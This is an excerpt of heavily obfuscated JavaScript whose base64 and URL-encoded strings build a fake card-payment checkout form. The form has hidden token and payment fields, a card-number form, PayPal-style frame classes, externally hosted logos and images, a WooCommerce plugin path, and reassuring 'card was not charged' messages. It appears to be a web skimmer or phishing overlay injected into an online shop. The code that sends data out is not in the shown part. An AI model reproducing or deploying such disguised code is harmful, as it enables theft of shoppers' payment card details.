780(0x667)+_0x38f780(0xb97)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x1394)+'RpdiUyMGNs'+_0x38f780(0x1c47)+_0x38f780(0x140b)+_0x38f780(0x2f3)+_0x38f780(0x6b9)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x12a5)+_0x38f780(0x1b23)+'M0RtZXJjaG'+_0x38f780(0x3a0)+_0x38f780(0xf7d)+_0x38f780(0x1a40)+'dExvZ28lMj'+_0x38f780(0xcba)+'MjJodHRwcy'+_0x38f780(0x1039)+_0x38f780(0xfaf)+'ctYXBpLnMz'+'LmV1LXdlc3'+'QtMS5hbWF6'+'b25hd3MuY2'+_0x38f780(0x1734)+_0x38f780(0x11db)+_0x38f780(0x1945)+'MkZmMjZjND'+_0x38f780(0xe8c)+'LTQwZGYtYT'+_0x38f780(0x1bf1)+'ZmI0ZGM0Y2'+_0x38f780(0xd9c)+_0x38f780(0x1b15)+_0x38f780(0x5f7)+_0x38f780(0x1384)+'Rsb2dvTWVy'+'Y2hhbnQlM0'+'UlMEElMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+'M0Nmb3JtJT'+'IwbWV0aG9k'+_0x38f780(0x60e)+_0x38f780(0xec5)+_0x38f780(0x1828)+'QtYmFubmVy'+_0x38f780(0xfdf)+_0x38f780(0xb97)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy')+('MCUyMCUyMC'+_0x38f780(0x41a)+'Q2lucHV0JT'+'IwdHlwZSUz'+'RGhpZGRlbi'+_0x38f780(0x123e)+'M0R0b2tlbi'+_0x38f780(0x8d2)+_0x38f780(0xc50)+'VrcGdremh2'+'Vmc2aEY0Tm'+'NGVyUzRSUw'+'QSUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUzQ2lucH'+_0x38f780(0x3e5)+'ZSUzRGhpZG'+'RlbiUyMG5h'+_0x38f780(0x1012)+'5jZWxQYXlt'+_0x38f780(0x1910)+'FsdWUlM0Qx'+_0x38f780(0x18c9)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0xcd8)+'MjB0eXBlJT'+'NEaGlkZGVu'+'JTIwbmFtZS'+'UzRHBheW1l'+'bnRNZXRob2'+_0x38f780(0x16e1)+_0x38f780(0x529)+_0x38f780(0x13f9)+_0x38f780(0xfc7)+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlM0Npbn'+_0x38f780(0x7ef)+_0x38f780(0x10d2)+_0x38f780(0x932)+_0x38f780(0x18c6)+_0x38f780(0xc7a)+'Y3Rpb24lMj'+'B2YWx1ZSUz'+'RCUyMiUyMi'+_0x38f780(0xb97)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUz'+'Q2J1dHRvbi'+'UyMGNsYXNz'+'JTNEJTIybG'+'luayUyMHBy'+'aW1hcnktbG'+_0x38f780(0x5fc)+'dHRvbi1saW'+_0x38f780(0xcf5)+'JTBBJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0xb9b)+'UyMGlkJTNE'+'bGlua0JhY2'+_0x38f780(0x283)+_0x38f780(0x2cb)+'ltdW0lMjBj'+'YW5jZWxsYX'+_0x38f780(0x1a56)+_0x38f780(0x45c)+_0x38f780(0x1c1f))+(_0x38f780(0xfc6)+'NzJTNEaWNv'+'bi1yaWdodC'+'UzRSUwQSUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUz'+'QyUyRmklM0'+_0x38f780(0x12b5)+'dXR0b24lM0'+_0x38f780(0x1ac9)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+'M0MlMkZmb3'+'JtJTNFJTBB'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'NDJTJGZGl2'+'JTNFJTBBJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x18b)+'l2JTNFJTBB'+'JTBBJTBBJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTNDZGl2JT'+'IwaWQlM0Rj'+'b250ZW50LW'+'NoZWNrb3V0'+'JTNFJTBBJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTND'+_0x38f780(0x168f)+_0x38f780(0x1b5c)+_0x38f780(0xc26)+_0x38f780(0x60c)+_0x38f780(0x15dd)+'JvcmRlcmVk'+'LWNoZWNrb3'+'V0JTIwZmls'+'bCUyMiUzRS'+_0x38f780(0x705)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUz'+'Q2RpdiUyMG'+_0x38f780(0x15e2)+_0x38f780(0x14ea)+_0x38f780(0xbe2)+'ZXIlM0UlME'+_0x38f780(0x1088)+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlM0NkaXYl'+'MjBjbGFzcy'+_0x38f780(0x275)+'aW5lciUzRS'+'UwQSUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UzQ2RpdiUy'+_0x38f780(0x296)+_0x38f780(0xa72)+_0x38f780(0xa02)+'NlciUyMGNs'+_0x38f780(0xb14)+_0x38f780(0x1378))+(_0x38f780(0xe31)+'1kZWZhdWx0'+'JTIwaW52aX'+_0x38f780(0x113e)+_0x38f780(0x18c9)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTNDaW1nJT'+'Iwc3JjJTNE'+_0x38f780(0x1c2b)+_0x38f780(0x621)+_0x38f780(0x11f0)+_0x38f780(0xcaf)+_0x38f780(0x1726)+'RlJTJGcGF5'+_0x38f780(0x96d)+'JtLnBuZyUy'+_0x38f780(0x221)+_0x38f780(0x1a08)+_0x38f780(0xc28)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUz'+'Q2RpdiUyMG'+'NsYXNzJTNE'+'dW5zdXBwb3'+'J0ZWQtYnJv'+'d3Nlci1jb2'+_0x38f780(0x1723)+_0x38f780(0xce2)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x134e)+'MGlkJTNEYy'+'UzRVlvdXIl'+_0x38f780(0x147d)+_0x38f780(0x183b)+_0x38f780(0xa1c)+'lzJTIwbm90'+_0x38f780(0xade)+'9ydGVkLiUz'+_0x38f780(0x525)+'UlMEElMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x17c6)+_0x38f780(0x17e4)+_0x38f780(0x166f)+_0x38f780(0xd0f)+_0x38f780(0x542)+_0x38f780(0xb64)+_0x38f780(0x17f2)+'RvJTIwdGhl'+_0x38f780(0x1acd)+_0x38f780(0xfe6)+'c2lvbiUyMG'+'9yJTIwdHJ5'+'JTIwYSUyMG'+_0x38f780(0x1935)+'dCUyMGJyb3'+_0x38f780(0xafa)+'JTJGcCUzRS'+_0x38f780(0x705))+('MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUzQy'+'UyRmRpdiUz'+_0x38f780(0xc28)+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x15d)+'RpdiUzRSUw'+_0x38f780(0xf3a)+'UwQSUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UzQ2RpdiUy'+_0x38f780(0x15f6)+'ZyYW1lLXBh'+_0x38f780(0x69c)+'xvc2UlM0Ul'+'M0NhJTIwaW'+_0x38f780(0x190b)+'bWUtcGF5cG'+_0x38f780(0x20b)+_0x38f780(0xeba)+_0x38f780(0x829)+_0x38f780(0x10fe)+_0x38f780(0x2c1)+_0x38f780(0x71b)+'ZpLmliYi5j'+'byUyRnJraz'+'lGQkclMkZj'+_0x38f780(0xfb2)+_0x38f780(0x9d1)+'M0RGZXJtZX'+_0x38f780(0x1b27)+_0x38f780(0x939)+'NDJTJGZGl2'+'JTNFJTBBJT'+'BBJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'NDZGl2JTIw'+_0x38f780(0xbe7)+'QlMjJwYW5l'+'bCUyMHBhbm'+_0x38f780(0x3cb)+'bHQlMjIlMj'+_0x38f780(0x1c6b)+'bmVsLXBhaW'+'VtZW50LWJv'+'eCUzRSUwQS'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUzQ2Rpdi'+'UyMGNsYXNz'+_0x38f780(0x5c3)+_0x38f780(0x10b6)+_0x38f780(0xc32)+'FuZWwtcHJv'+_0x38f780(0x417)+_0x38f780(0x1576)+_0x38f780(0x14fa)+_0x38f780(0x1c82))+('MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlM0Nz'+_0x38f780(0x1326)+'xhc3MlM0Ql'+_0x38f780(0x17e6)+_0x38f780(0x144d)+'JTIwY3VzdG'+_0x38f780(0x199)+_0x38f780(0x14db)+'UyMGlkJTNE'+'cHJvZHVjdC'+'1wcmljZS1z'+'aG93JTNFJT'+_0x38f780(0x143b)+_0x38f780(0x1220)+'UwQSUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x92a)+'UyMGlkJTNE'+_0x38f780(0x779)+_0x38f780(0x705)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUz'+_0x38f780(0x7f4)+'NyYyUzRGh0'+_0x38f780(0x1417)+'JGJTJGd2lu'+_0x38f780(0xd8c)+'J0cy5jb20l'+'MkZ3cC1jb2'+'50ZW50JTJG'+'cGx1Z2lucy'+'UyRndvb3dv'+'cmxkcGF5JT'+_0x38f780(0x17d0)+_0x38f780(0xe17)+'Iwc3R5bGUl'+_0x38f780(0xbfd)+_0x38f780(0x11b6)+'MDgwJTI1JT'+'IyJTNFJTBB'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'NDJTJGZGl2'+_0x38f780(0x18c9)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw')+(_0x38f780(0x25a)+_0x38f780(0x1928)+_0x38f780(0x168f)+_0x38f780(0x5db)+'cm9kdWN0LW'+'Rlc2NyaXB0'+'aW9uJTNFJT'+_0x38f780(0x18f)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTNDJTJGZG'+_0x38f780(0x19eb)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTNDJTJG'+'ZGl2JTNFJT'+_0x38f780(0x584)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'NDbm9zY3Jp'+_0x38f780(0x19e0)+'NkaXYlMjBp'+'ZCUzRG5vSn'+'NJbmZvJTNF'+_0x38f780(0x149c)+_0x38f780(0x1571)+'c3QlMjBiZS'+'UyMGVuYWJs'+'ZWQlMjB0by'+'UyMGNvbXBs'+_0x38f780(0xafd)+'hlJTIwcHVy'+_0x38f780(0x7b2)+'NDJTJGZGl2'+'JTNFJTNDJT'+_0x38f780(0xf49)+'cHQlM0UlME'+_0x38f780(0x34d)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x602)+'NkaXYlMjBj'+_0x38f780(0x416)+_0x38f780(0x1182)+'LWJvZHklMj'+'Buby1wYWRk'+'aW5nJTIyJT'+'NFJTBBJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTNDZG'+_0x38f780(0xe72)+_0x38f780(0x1575)+_0x38f780(0x8b5))+(_0x38f780(0xc28)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UzQ3AlMjBp'+_0x38f780(0x237)+'5zYWN0aW9u'+'RmFpbGVkVG'+'V4dCUzRVRo'+'ZSUyMHRyYW'+'5zYWN0aW9u'+_0x38f780(0x107b)+'QlMjBub3Ql'+_0x38f780(0x36f)+'NvbXBsZXRl'+'ZCUyMGFuZC'+'UyMHlvdXIl'+'MjBjYXJkJT'+'Iwd2FzJTIw'+'bm90JTIwY2'+_0x38f780(0x19e3)+'M0MlMkZwJT'+'NFJTBBJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTNDJT'+_0x38f780(0xa81)+'JTBBJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x1bdd)+'JTIwY2xhc3'+_0x38f780(0x4f5)+_0x38f780(0xcc8)+'Vycm9yQm94'+'JTIwaW52aX'+'NpYmxlJTIy'+_0x38f780(0xf7d)+'RzYXZlQ2Fy'+_0x38f780(0x1951)+_0x38f780(0x165b)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x1c91)+_0x38f780(0x1967)+_0x38f780(0xf1b)+'NsYXRlJTNE'+'c2F2ZUNhcm'+_0x38f780(0xecf)+_0x38f780(0x1198)+'BkZXRhaWxz'+_0x38f780(0x18a9)+_0x38f780(0x8be)+_0x38f780(0x184e)+_0x38f780(0xb73)+'cmUlMjBwYX'+'ltZW50cy4l')+('M0MlMkZzcG'+'FuJTNFJTBB'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0xe65)+_0x38f780(0x18c9)+_0x38f780(0x584)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x9af)+'9ybSUyMGFj'+'dGlvbiUzRC'+_0x38f780(0xbc6)+'MG1ldGhvZC'+'UzRHBvc3Ql'+'MjBpZCUzRH'+'BheW1lbnRJ'+'bmZvRm9ybS'+'UyMG5vdmFs'+_0x38f780(0xab5)+'Rub3ZhbGlk'+'YXRlJTIwZG'+'F0YS1wYXlw'+_0x38f780(0xa7a)+_0x38f780(0xb72)+'eWxlJTNEJT'+_0x38f780(0x1491)+_0x38f780(0x65a)+_0x38f780(0x60f)+'eCUzQiUyMi'+'UzRSUwQSUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUzQ2lucH'+_0x38f780(0x3e5)+_0x38f780(0xa44)+'RlbiUyMG5h'+_0x38f780(0x172c)+'tlbiUyMHZh'+_0x38f780(0xebf)+_0x38f780(0x622)+'emh2Vmc2aE'+_0x38f780(0x149a)+'RSUwQSUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UzQ2lucHV0'+'JTIwdHlwZS'+_0x38f780(0xb90)+_0x38f780(0x4de)+_0x38f780(0xd19)+'dWFnZSUyMG'+_0x38f780(0xd9a)+_0x38f780(0x171c)+_0x38f780(0x3c1))+(_0x38f780(0xe3e)+'VxdWlyZWQl'+_0x38f780(0x1b7d)+'JlZCUzRSUw'+'QSUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUzQ2'+'lucHV0JTIw'+_0x38f780(0xf39)+_0x38f780(0x883)+_0x38f780(0xaa8)+_0x38f780(0xe6e)+'X2RhdGElMj'+'B2YWx1ZSUz'+'RCU3QiUyNn'+_0x38f780(0x1a5f)+'YXZhX2VuYW'+_0x38f780(0x14d3)+'dW90JTNCJT'+'NBZmFsc2Ul'+_0x38f780(0xd00)+_0x38f780(0x1550)+'ZWVuX2NvbG'+'9yX2RlcHRo'+_0x38f780(0x332)+'UzQiUzQTI0'+'JTJDJTI2cX'+'VvdCUzQnNj'+_0x38f780(0x1a15)+'lnaHQlMjZx'+'dW90JTNCJT'+_0x38f780(0x1787)+'QyUyNnF1b3'+_0x38f780(0xc16)+'ZW5fd2lkdG'+_0x38f780(0x14f1)+_0x38f780(0x418)+_0x38f780(0x121c)+'NnF1b3QlM0'+_0x38f780(0x3cd)+'ZV9uYW1lJT'+_0x38f780(0xec8)+_0x38f780(0x158d)+'F1b3QlM0JF'+_0x38f780(0xb20)+'ZTaW1mZXJv'+'cG9sJTI2cX'+_0x38f780(0x230)+'QyUyNnF1b3'+'QlM0J0aW1l'+_0x38f780(0xdb8)+_0x38f780(0x1037)+_0x38f780(0xa4d)+_0x38f780(0x180a)+'RCUzRSUwQS'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x194f)+'Y3Rpb24lMj'+'BjbGFzcyUz'+_0x38f780(0x9be)+_0x38f780(0xd46)+'biUyMGZvcm'+'0tY2FyZC1z'+_0x38f780(0x151c)+_0x38f780(0x47c)+'M0RjYXJkQm'+_0x38f780(0x165b)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690))+('JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0xe6d)+'BjbGFzcyUz'+'RGZvcm0tc2'+_0x38f780(0x238)+'YWJlbCUyMG'+'lkJTNEY2Fy'+_0x38f780(0x1877)+_0x38f780(0x13c2)+_0x38f780(0x16e4)+_0x38f780(0x1ba2)+_0x38f780(0x7a8)+_0x38f780(0x705)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUzQ2Rp'+_0x38f780(0x1a69)+'NzJTNEY2Fy'+'ZC1jb250YW'+'luZXIlMjBz'+_0x38f780(0x16aa)+_0x38f780(0xc59)+_0x38f780(0x112c)+_0x38f780(0xe93)+_0x38f780(0x1997)+_0x38f780(0x9c6)+'JTNBJTIwc3'+'BhY2UtYmV0'+'d2VlbiUzQm'+'FsaWduLWl0'+'ZW1zJTNBJT'+_0x38f780(0xd50)+'JTNCJTIwcG'+'FkZGluZy1i'+'b3R0b20lM0'+'ElMjAxNXB4'+_0x38f780(0xd6c)+_0x38f780(0x6b9)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x1a9c)+'ZWwlMjBmb3'+'IlM0R2aXNh'+_0x38f780(0xa8a)+_0x38f780(0xb97)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+'UzQ2lucHV0')+(_0x38f780(0x30b)+_0x38f780(0x13e)+_0x38f780(0xf7d)+'R2aXNhLXNj'+'aGVtZSUyMG'+'5hbWUlM0Rj'+'YXJkLXNjaG'+_0x38f780(0xe62)+'bHVlJTNEVk'+_0x38f780(0x1635)+_0x38f780(0xd71)+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUzQ3N2'+_0x38f780(0xe98)+'5zJTNEaHR0'+'cCUzQSUyRi'+'UyRnd3dy53'+_0x38f780(0x6db)+_0x38f780(0xc66)+_0x38f780(0x96a)+'1sbnMlM0F4'+_0x38f780(0xc5e)+'h0dHAlM0El'+'MkYlMkZ3d3'+_0x38f780(0x6d5)+_0x38f780(0x1527)+'UyRnhsaW5r'+_0x38f780(0x1974)+_0x38f780(0xe95)+_0x38f780(0x539)+'J2ZSUyMHdp'+_0x38f780(0xe3a)+_0x38f780(0x1c14)+'aWdodCUzRD'+'MyNC42ODMl'+_0x38f780(0x124b)+_0x38f780(0xbb9)+'c2libGUlMj'+_0x38f780(0x3bd)+_0x38f780(0x1bad)+_0x38f780(0x1586)+_0x38f780(0x79b)+'UzQiUyMHdp'+'ZHRoJTNBNT'+_0x38f780(0x191)+_0x38f780(0x1325)+_0x38f780(0x483)+'cHglM0IlMj'+'IlMjB2aWV3'+'Qm94JTNEJT'+_0x38f780(0xc2d)+'MjAxMDAwJT'+'IwMzI0LjY4'+_0x38f780(0x4e2)+'UzQ2RlZnMl'+_0x38f780(0xc67)+'5lYXJHcmFk'+'aWVudCUyMG'+_0x38f780(0x15e1)+'RSUzQ3N0b3'+_0x38f780(0x153e)+_0x38f780(0x1171)+_0x38f780(0x1401)+_0x38f780(0xe56)+'